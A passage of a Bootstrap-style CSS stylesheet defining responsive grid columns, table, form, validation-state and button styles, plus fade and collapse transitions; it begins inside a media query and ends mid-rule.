        .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, header .row #header_logo {
            float: left
        }

        .col-sm-1 {
            width: 8.33333%
        }

        .col-sm-2 {
            width: 16.66667%
        }

        .col-sm-3 {
            width: 25%
        }

        .col-sm-4, header .row #header_logo {
            width: 33.33333%
        }

        .col-sm-5 {
            width: 41.66667%
        }

        .col-sm-6 {
            width: 50%
        }

        .col-sm-7 {
            width: 58.33333%
        }

        .col-sm-8 {
            width: 66.66667%
        }

        .col-sm-9 {
            width: 75%
        }

        .col-sm-10 {
            width: 83.33333%
        }

        .col-sm-11 {
            width: 91.66667%
        }

        .col-sm-12 {
            width: 100%
        }

        .col-sm-pull-0 {
            right: auto
        }

        .col-sm-pull-1 {
            right: 8.33333%
        }

        .col-sm-pull-2 {
            right: 16.66667%
        }

        .col-sm-pull-3 {
            right: 25%
        }

        .col-sm-pull-4 {
            right: 33.33333%
        }

        .col-sm-pull-5 {
            right: 41.66667%
        }

        .col-sm-pull-6 {
            right: 50%
        }

        .col-sm-pull-7 {
            right: 58.33333%
        }

        .col-sm-pull-8 {
            right: 66.66667%
        }

        .col-sm-pull-9 {
            right: 75%
        }

        .col-sm-pull-10 {
            right: 83.33333%
        }

        .col-sm-pull-11 {
            right: 91.66667%
        }

        .col-sm-pull-12 {
            right: 100%
        }

        .col-sm-push-0 {
            left: auto
        }

        .col-sm-push-1 {
            left: 8.33333%
        }

        .col-sm-push-2 {
            left: 16.66667%
        }

        .col-sm-push-3 {
            left: 25%
        }

        .col-sm-push-4 {
            left: 33.33333%
        }

        .col-sm-push-5 {
            left: 41.66667%
        }

        .col-sm-push-6 {
            left: 50%
        }

        .col-sm-push-7 {
            left: 58.33333%
        }

        .col-sm-push-8 {
            left: 66.66667%
        }

        .col-sm-push-9 {
            left: 75%
        }

        .col-sm-push-10 {
            left: 83.33333%
        }

        .col-sm-push-11 {
            left: 91.66667%
        }

        .col-sm-push-12 {
            left: 100%
        }

        .col-sm-offset-0 {
            margin-left: 0
        }

        .col-sm-offset-1 {
            margin-left: 8.33333%
        }

        .col-sm-offset-2 {
            margin-left: 16.66667%
        }

        .col-sm-offset-3 {
            margin-left: 25%
        }

        .col-sm-offset-4 {
            margin-left: 33.33333%
        }

        .col-sm-offset-5 {
            margin-left: 41.66667%
        }

        .col-sm-offset-6 {
            margin-left: 50%
        }

        .col-sm-offset-7 {
            margin-left: 58.33333%
        }

        .col-sm-offset-8 {
            margin-left: 66.66667%
        }

        .col-sm-offset-9 {
            margin-left: 75%
        }

        .col-sm-offset-10 {
            margin-left: 83.33333%
        }

        .col-sm-offset-11 {
            margin-left: 91.66667%
        }

        .col-sm-offset-12 {
            margin-left: 100%
        }
    }

    @media (min-width:992px) {
        .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
            float: left
        }

        .col-md-1 {
            width: 8.33333%
        }

        .col-md-2 {
            width: 16.66667%
        }

        .col-md-3 {
            width: 25%
        }

        .col-md-4 {
            width: 33.33333%
        }

        .col-md-5 {
            width: 41.66667%
        }

        .col-md-6 {
            width: 50%
        }

        .col-md-7 {
            width: 58.33333%
        }

        .col-md-8 {
            width: 66.66667%
        }

        .col-md-9 {
            width: 75%
        }

        .col-md-10 {
            width: 83.33333%
        }

        .col-md-11 {
            width: 91.66667%
        }

        .col-md-12 {
            width: 100%
        }

        .col-md-pull-0 {
            right: auto
        }

        .col-md-pull-1 {
            right: 8.33333%
        }

        .col-md-pull-2 {
            right: 16.66667%
        }

        .col-md-pull-3 {
            right: 25%
        }

        .col-md-pull-4 {
            right: 33.33333%
        }

        .col-md-pull-5 {
            right: 41.66667%
        }

        .col-md-pull-6 {
            right: 50%
        }

        .col-md-pull-7 {
            right: 58.33333%
        }

        .col-md-pull-8 {
            right: 66.66667%
        }

        .col-md-pull-9 {
            right: 75%
        }

        .col-md-pull-10 {
            right: 83.33333%
        }

        .col-md-pull-11 {
            right: 91.66667%
        }

        .col-md-pull-12 {
            right: 100%
        }

        .col-md-push-0 {
            left: auto
        }

        .col-md-push-1 {
            left: 8.33333%
        }

        .col-md-push-2 {
            left: 16.66667%
        }

        .col-md-push-3 {
            left: 25%
        }

        .col-md-push-4 {
            left: 33.33333%
        }

        .col-md-push-5 {
            left: 41.66667%
        }

        .col-md-push-6 {
            left: 50%
        }

        .col-md-push-7 {
            left: 58.33333%
        }

        .col-md-push-8 {
            left: 66.66667%
        }

        .col-md-push-9 {
            left: 75%
        }

        .col-md-push-10 {
            left: 83.33333%
        }

        .col-md-push-11 {
            left: 91.66667%
        }

        .col-md-push-12 {
            left: 100%
        }

        .col-md-offset-0 {
            margin-left: 0
        }

        .col-md-offset-1 {
            margin-left: 8.33333%
        }

        .col-md-offset-2 {
            margin-left: 16.66667%
        }

        .col-md-offset-3 {
            margin-left: 25%
        }

        .col-md-offset-4 {
            margin-left: 33.33333%
        }

        .col-md-offset-5 {
            margin-left: 41.66667%
        }

        .col-md-offset-6 {
            margin-left: 50%
        }

        .col-md-offset-7 {
            margin-left: 58.33333%
        }

        .col-md-offset-8 {
            margin-left: 66.66667%
        }

        .col-md-offset-9 {
            margin-left: 75%
        }

        .col-md-offset-10 {
            margin-left: 83.33333%
        }

        .col-md-offset-11 {
            margin-left: 91.66667%
        }

        .col-md-offset-12 {
            margin-left: 100%
        }
    }

    @media (min-width:1200px) {
        .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
            float: left
        }

        .col-lg-1 {
            width: 8.33333%
        }

        .col-lg-2 {
            width: 16.66667%
        }

        .col-lg-3 {
            width: 25%
        }

        .col-lg-4 {
            width: 33.33333%
        }

        .col-lg-5 {
            width: 41.66667%
        }

        .col-lg-6 {
            width: 50%
        }

        .col-lg-7 {
            width: 58.33333%
        }

        .col-lg-8 {
            width: 66.66667%
        }

        .col-lg-9 {
            width: 75%
        }

        .col-lg-10 {
            width: 83.33333%
        }

        .col-lg-11 {
            width: 91.66667%
        }

        .col-lg-12 {
            width: 100%
        }

        .col-lg-pull-0 {
            right: auto
        }

        .col-lg-pull-1 {
            right: 8.33333%
        }

        .col-lg-pull-2 {
            right: 16.66667%
        }

        .col-lg-pull-3 {
            right: 25%
        }

        .col-lg-pull-4 {
            right: 33.33333%
        }

        .col-lg-pull-5 {
            right: 41.66667%
        }

        .col-lg-pull-6 {
            right: 50%
        }

        .col-lg-pull-7 {
            right: 58.33333%
        }

        .col-lg-pull-8 {
            right: 66.66667%
        }

        .col-lg-pull-9 {
            right: 75%
        }

        .col-lg-pull-10 {
            right: 83.33333%
        }

        .col-lg-pull-11 {
            right: 91.66667%
        }

        .col-lg-pull-12 {
            right: 100%
        }

        .col-lg-push-0 {
            left: auto
        }

        .col-lg-push-1 {
            left: 8.33333%
        }

        .col-lg-push-2 {
            left: 16.66667%
        }

        .col-lg-push-3 {
            left: 25%
        }

        .col-lg-push-4 {
            left: 33.33333%
        }

        .col-lg-push-5 {
            left: 41.66667%
        }

        .col-lg-push-6 {
            left: 50%
        }

        .col-lg-push-7 {
            left: 58.33333%
        }

        .col-lg-push-8 {
            left: 66.66667%
        }

        .col-lg-push-9 {
            left: 75%
        }

        .col-lg-push-10 {
            left: 83.33333%
        }

        .col-lg-push-11 {
            left: 91.66667%
        }

        .col-lg-push-12 {
            left: 100%
        }

        .col-lg-offset-0 {
            margin-left: 0
        }

        .col-lg-offset-1 {
            margin-left: 8.33333%
        }

        .col-lg-offset-2 {
            margin-left: 16.66667%
        }

        .col-lg-offset-3 {
            margin-left: 25%
        }

        .col-lg-offset-4 {
            margin-left: 33.33333%
        }

        .col-lg-offset-5 {
            margin-left: 41.66667%
        }

        .col-lg-offset-6 {
            margin-left: 50%
        }

        .col-lg-offset-7 {
            margin-left: 58.33333%
        }

        .col-lg-offset-8 {
            margin-left: 66.66667%
        }

        .col-lg-offset-9 {
            margin-left: 75%
        }

        .col-lg-offset-10 {
            margin-left: 83.33333%
        }

        .col-lg-offset-11 {
            margin-left: 91.66667%
        }

        .col-lg-offset-12 {
            margin-left: 100%
        }
    }

    table {
        border-collapse: collapse;
        border-spacing: 0
    }

    th {
        text-align: left
    }

    .table {
        width: 100%;
        max-width: 100%
    }

        .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
            padding: 8px;
            line-height: 1.42857;
            vertical-align: top;
            border-top: 1px solid #ddd
        }

    .btn, .btn-group, .btn-group-vertical, .caret, .checkbox, .checkbox-inline, .form-control, .radio, .radio-inline {
        vertical-align: middle
    }

    .table > thead > tr > th {
        border-bottom: 2px solid #ddd
    }

    .table > caption + thead > tr:first-child > td, .table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > td, .table > thead:first-child > tr:first-child > th {
        border-top: 0
    }

    .table > tbody + tbody {
        border-top: 2px solid #ddd
    }

    .table .table {
        background-color: #fff
    }

    .table-condensed > tbody > tr > td, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > td, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > thead > tr > th {
        padding: 5px
    }

    .table-bordered, .table-bordered > tbody > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
        border: 1px solid #ddd
    }

        .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
            border-bottom-width: 2px
        }

    .table-striped > tbody > tr:nth-child(odd) > td, .table-striped > tbody > tr:nth-child(odd) > th {
        background-color: #f9f9f9
    }

    .table-hover > tbody > tr:hover > td, .table-hover > tbody > tr:hover > th, .table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > thead > tr > td.active, .table > thead > tr > th.active {
        background-color: #f5f5f5
    }

    table col[class*=col-] {
        position: static;
        float: none;
        display: table-column
    }

    table td[class*=col-], table th[class*=col-] {
        position: static;
        float: none;
        display: table-cell
    }

    .collapsing, .dropdown {
        position: relative
    }

    .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr.active:hover > th, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover {
        background-color: #e8e8e8
    }

    .table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > thead > tr > td.success, .table > thead > tr > th.success {
        background-color: #dff0d8
    }

    .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr.success:hover > th, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover {
        background-color: #d0e9c6
    }

    .table > tbody > tr.info > td, .table > tbody > tr.info > th, .table > tbody > tr > td.info, .table > tbody > tr > th.info, .table > tfoot > tr.info > td, .table > tfoot > tr.info > th, .table > tfoot > tr > td.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th, .table > thead > tr > td.info, .table > thead > tr > th.info {
        background-color: #d9edf7
    }

    .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr.info:hover > th, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover {
        background-color: #c4e3f3
    }

    .table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > thead > tr > td.warning, .table > thead > tr > th.warning {
        background-color: #fcf8e3
    }

    .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr.warning:hover > th, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover {
        background-color: #faf2cc
    }

    .table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > thead > tr > td.danger, .table > thead > tr > th.danger {
        background-color: #f2dede
    }

    .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr.danger:hover > th, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover {
        background-color: #ebcccc
    }

    @media screen and (max-width:767px) {
        .table-responsive {
            width: 100%;
            margin-bottom: 15px;
            overflow-y: hidden;
            overflow-x: auto;
            -ms-overflow-style: -ms-autohiding-scrollbar;
            border: 1px solid #ddd;
            -webkit-overflow-scrolling: touch
        }

            .table-responsive > .table {
                margin-bottom: 0
            }

                .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > thead > tr > th {
                    white-space: nowrap
                }

            .table-responsive > .table-bordered {
                border: 0
            }

                .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > thead > tr > th:first-child {
                    border-left: 0
                }

                .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > thead > tr > th:last-child {
                    border-right: 0
                }

                .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th {
                    border-bottom: 0
                }
    }

    fieldset, legend {
        padding: 0;
        border: 0
    }

    fieldset {
        margin: 0
    }

    legend {
        display: block;
        width: 100%;
        margin-bottom: 20px;
        font-size: 21px;
        line-height: inherit;
        border-bottom: 1px solid #e5e5e5
    }

    label {
        display: inline-block;
        margin-bottom: 5px
    }

    .form-control, input[type=file] {
        display: block
    }

    input[type=search] {
        -webkit-appearance: textfield;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

    input[type=checkbox], input[type=radio] {
        margin: 4px 0 0;
        margin-top: 1px\9;
        line-height: normal
    }

    select optgroup {
        font-size: inherit;
        font-style: inherit;
        font-family: inherit
    }

    input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {
        outline: dotted thin;
        outline: -webkit-focus-ring-color auto 5px;
        outline-offset: -2px
    }

    input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
        height: auto
    }

    .form-control::-moz-placeholder {
        color: #777;
        opacity: 1
    }

    .form-control:-ms-input-placeholder {
        color: #777
    }

    .form-control::-webkit-input-placeholder {
        color: #777
    }

    .form-control {
        width: 100%;
        font-size: 14px;
        line-height: 1.42857;
        color: #555;
        background-color: #fff;
        border: 1px solid #ccc;
        border-radius: 0;
        -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
        -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
        transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
    }

    .has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .form-control-feedback, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline {
        color: red
    }

    .form-control:focus {
        outline: 0
    }

    .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
        cursor: not-allowed;
        background-color: #eee
    }

    .form-group {
        margin-bottom: 22px;
        padding-bottom: 22px
    }

    .checkbox, .radio {
        display: block;
        min-height: 20px;
        margin-top: 10px;
        margin-bottom: 10px;
        padding-left: 20px
    }

        .checkbox label, .radio label {
            display: inline;
            margin-bottom: 0;
            font-weight: 400;
            cursor: pointer
        }

        .checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
            float: left;
            margin-left: -20px
        }

        .checkbox + .checkbox, .radio + .radio {
            margin-top: -5px
        }

    .checkbox-inline, .radio-inline {
        display: inline-block;
        padding-left: 20px;
        margin-bottom: 0;
        font-weight: 400;
        cursor: pointer
    }

        .checkbox-inline + .checkbox-inline, .radio-inline + .radio-inline {
            margin-top: 0;
            margin-left: 10px
        }

        .checkbox-inline[disabled], .checkbox[disabled], .radio-inline[disabled], .radio[disabled], fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox][disabled], input[type=radio][disabled] {
            cursor: not-allowed
        }

    .input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn, .input-sm {
        height: 30px;
        padding: 5px 10px;
        font-size: 12px;
        line-height: 1.5;
        border-radius: 0
    }

    .input-group-sm > .input-group-btn > select.btn, .input-group-sm > select.form-control, .input-group-sm > select.input-group-addon, select.input-sm {
        height: 30px;
        line-height: 30px
    }

    .input-group-sm > .input-group-btn > select[multiple].btn, .input-group-sm > .input-group-btn > textarea.btn, .input-group-sm > select[multiple].form-control, .input-group-sm > select[multiple].input-group-addon, .input-group-sm > textarea.form-control, .input-group-sm > textarea.input-group-addon, select[multiple].input-sm, textarea.input-sm {
        height: auto
    }

    .input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn, .input-lg {
        height: 46px;
        padding: 10px 16px;
        font-size: 18px;
        line-height: 1.33;
        border-radius: 0
    }

    .input-group-lg > .input-group-btn > select.btn, .input-group-lg > select.form-control, .input-group-lg > select.input-group-addon, select.input-lg {
        height: 46px;
        line-height: 46px
    }

    .input-group-lg > .input-group-btn > select[multiple].btn, .input-group-lg > .input-group-btn > textarea.btn, .input-group-lg > select[multiple].form-control, .input-group-lg > select[multiple].input-group-addon, .input-group-lg > textarea.form-control, .input-group-lg > textarea.input-group-addon, select[multiple].input-lg, textarea.input-lg {
        height: auto
    }

    .has-warning .form-control {
        border-color: red;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
    }

        .has-warning .form-control:focus {
            border-color: #c00;
            -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f66;
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f66
        }

    .has-warning .input-group-addon {
        color: red;
        border-color: red;
        background-color: #fcf8e3
    }

    .has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .form-control-feedback, .has-error .help-block, .has-error .radio, .has-error .radio-inline {
        color: #a94442
    }

    .has-error .form-control {
        border-color: #a94442;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
    }

        .has-error .form-control:focus {
            border-color: #843534;
            -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483
        }

    .has-error .input-group-addon {
        color: #a94442;
        border-color: #a94442;
        background-color: #f2dede
    }

    .has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .form-control-feedback, .has-success .help-block, .has-success .radio, .has-success .radio-inline {
        color: #3c763d
    }

    .has-success .form-control {
        border-color: #3c763d;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
    }

        .has-success .form-control:focus {
            border-color: #2b542c;
            -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168
        }

    .has-success .input-group-addon {
        color: #3c763d;
        border-color: #3c763d;
        background-color: #dff0d8
    }

    .form-control-static {
        margin-bottom: 0;
        padding-top: 7px
    }

    .help-block {
        display: block;
        margin-top: 5px;
        margin-bottom: 10px;
        color: #737373
    }

    @media (min-width:768px) {
        .form-inline .form-group, .navbar-form .form-group {
            display: inline-block;
            margin-bottom: 0;
            vertical-align: middle
        }

        .form-inline .form-control, .navbar-form .form-control {
            display: inline-block
        }

        .form-inline .checkbox, .form-inline .radio, .navbar-form .checkbox, .navbar-form .radio {
            display: inline-block;
            margin-top: 0;
            margin-bottom: 0;
            padding-left: 0
        }

            .form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio], .navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {
                float: none;
                margin-left: 0
            }

        .form-horizontal .control-label {
            text-align: right
        }
    }

    .form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .radio-inline {
        margin-top: 0;
        margin-bottom: 0;
        padding-top: 7px
    }

    .form-horizontal .form-group {
        margin-left: -15px;
        margin-right: -15px
    }

        .form-horizontal .form-group:after, .form-horizontal .form-group:before {
            content: " ";
            display: table
        }

    .btn {
        display: inline-block;
        margin-bottom: 0;
        font-weight: 400;
        text-align: center;
        cursor: pointer;
        border: 1px solid transparent;
        white-space: nowrap;
        padding: 6px 12px;
        font-size: 14px;
        line-height: 1.42857;
        border-radius: 0;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none
    }

        .btn.active:focus, .btn:active:focus, .btn:focus {
            outline: dotted thin;
            outline: -webkit-focus-ring-color auto 5px;
            outline-offset: -2px
        }

        .btn:focus, .btn:hover {
            color: #333;
            text-decoration: none
        }

        .btn.active, .btn:active {
            -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
            box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
        }

        .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
            cursor: not-allowed;
            pointer-events: none;
            opacity: .65;
            filter: alpha(opacity=65);
            -webkit-box-shadow: none;
            box-shadow: none
        }

    .btn-default {
        color: #333;
        background-color: #fff;
        border-color: #ccc
    }

        .btn-default.active, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .btn-default.dropdown-toggle {
            color: #333;
            background-color: #e6e6e6;
            border-color: #adadad
        }

        .btn-default.disabled, .btn-default.disabled.active, .btn-default.disabled:active, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled], .btn-default[disabled].active, .btn-default[disabled]:active, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default.active, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover {
            background-color: #fff;
            border-color: #ccc
        }

        .btn-default .badge {
            color: #fff;
            background-color: #333
        }

    .btn-primary {
        color: #fff;
        background-color: #428bca;
        border-color: #357ebd
    }

        .btn-primary.active, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, .open > .btn-primary.dropdown-toggle {
            color: #fff;
            background-color: #3071a9;
            border-color: #285e8e
        }

        .btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
            background-color: #428bca;
            border-color: #357ebd
        }

        .btn-primary .badge {
            color: #428bca;
            background-color: #fff
        }

    .btn-success {
        color: #fff;
        background-color: #5cb85c;
        border-color: #4cae4c
    }

        .btn-success.active, .btn-success:active, .btn-success:focus, .btn-success:hover, .open > .btn-success.dropdown-toggle {
            color: #fff;
            background-color: #449d44;
            border-color: #398439
        }

        .btn-success.active, .btn-success:active, .open > .btn-success.dropdown-toggle {
            background-image: none
        }

        .btn-success.disabled, .btn-success.disabled.active, .btn-success.disabled:active, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled], .btn-success[disabled].active, .btn-success[disabled]:active, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success.active, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover {
            background-color: #5cb85c;
            border-color: #4cae4c
        }

        .btn-success .badge {
            color: #5cb85c;
            background-color: #fff
        }

    .btn-info {
        color: #fff;
        background-color: #5bc0de;
        border-color: #46b8da
    }

        .btn-info.active, .btn-info:active, .btn-info:focus, .btn-info:hover, .open > .btn-info.dropdown-toggle {
            color: #fff;
            background-color: #31b0d5;
            border-color: #269abc
        }

        .btn-info.disabled, .btn-info.disabled.active, .btn-info.disabled:active, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled], .btn-info[disabled].active, .btn-info[disabled]:active, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info.active, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover {
            background-color: #5bc0de;
            border-color: #46b8da
        }

        .btn-info .badge {
            color: #5bc0de;
            background-color: #fff
        }

    .btn-warning {
        color: #fff;
        background-color: #f0ad4e;
        border-color: #eea236
    }

        .btn-warning.active, .btn-warning:active, .btn-warning:focus, .btn-warning:hover, .open > .btn-warning.dropdown-toggle {
            color: #fff;
            background-color: #ec971f;
            border-color: #d58512
        }

        .btn-warning.disabled, .btn-warning.disabled.active, .btn-warning.disabled:active, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled], .btn-warning[disabled].active, .btn-warning[disabled]:active, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning.active, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover {
            background-color: #f0ad4e;
            border-color: #eea236
        }

        .btn-warning .badge {
            color: #f0ad4e;
            background-color: #fff
        }

    .btn-danger {
        color: #fff;
        background-color: #d9534f;
        border-color: #d43f3a
    }

        .btn-danger.active, .btn-danger:active, .btn-danger:focus, .btn-danger:hover, .open > .btn-danger.dropdown-toggle {
            color: #fff;
            background-color: #c9302c;
            border-color: #ac2925
        }

        .btn-danger.disabled, .btn-danger.disabled.active, .btn-danger.disabled:active, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled], .btn-danger[disabled].active, .btn-danger[disabled]:active, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger.active, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {
            background-color: #d9534f;
            border-color: #d43f3a
        }

        .btn-danger .badge {
            color: #d9534f;
            background-color: #fff
        }

    .btn-link {
        color: #888;
        font-weight: 400;
        cursor: pointer;
        border-radius: 0
    }

        .btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
            background-color: transparent;
            -webkit-box-shadow: none;
            box-shadow: none
        }

            .btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
                border-color: transparent
            }

                .btn-link:focus, .btn-link:hover {
                    color: #000;
                    text-decoration: underline;
                    background-color: transparent
                }

                .btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover {
                    color: #777;
                    text-decoration: none
                }

    .btn-group-lg > .btn, .btn-lg {
        padding: 10px 16px;
        font-size: 18px;
        line-height: 1.33;
        border-radius: 0
    }

    .btn-group-sm > .btn, .btn-sm {
        padding: 5px 10px;
        font-size: 12px;
        line-height: 1.5;
        border-radius: 0
    }

    .btn-group-xs > .btn, .btn-xs {
        padding: 1px 5px;
        font-size: 12px;
        line-height: 1.5;
        border-radius: 0
    }

    .btn-block {
        display: block;
        width: 100%
    }

        .btn-block + .btn-block {
            margin-top: 5px
        }

    input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
        width: 100%
    }

    .fade {
        opacity: 0;
        -webkit-transition: opacity .15s linear;
        -o-transition: opacity .15s linear;
        transition: opacity .15s linear
    }

        .fade.in {
            opacity: 1
        }

    .collapse {
        display: none
    }

        .collapse.in {
            display: block
        }

    tr.collapse.in {
        display: table-row
    }

    tbody.collapse.in {
        display: table-row-group
    }

    .collapsing {
        height: 0;
        overflow: hidden;
        -webkit-transition: height .35s ease;
